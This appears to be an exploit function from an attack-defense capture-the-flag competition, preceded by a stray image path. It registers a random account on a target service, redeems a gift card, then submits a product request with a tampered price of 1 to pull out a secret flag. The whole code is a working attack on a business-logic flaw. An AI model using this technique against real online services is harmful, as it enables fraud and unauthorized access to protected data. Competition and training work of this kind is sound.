 def get_flag(ip, hint):
    session = requests.Session()
    username = generate_random_string(6)
    password = "password"
    data = {"username": username, "password": password}
    giftCard = session.post(f"http://{ip}:8080/api/users/register", json=data, timeout=3).json()
    response = session.post(f"http://{ip}:8080/api/giftCards/redeem", json=giftCard, timeout=3)
    data = {"productId": hint, "price": 1}
    response = session.post(f"http://{ip}:8080/api/products/view", json=data, timeout=3).json()
    # PRELEVA FLAG E RESTITUISCILA
    flag = response["secret"]
    return flag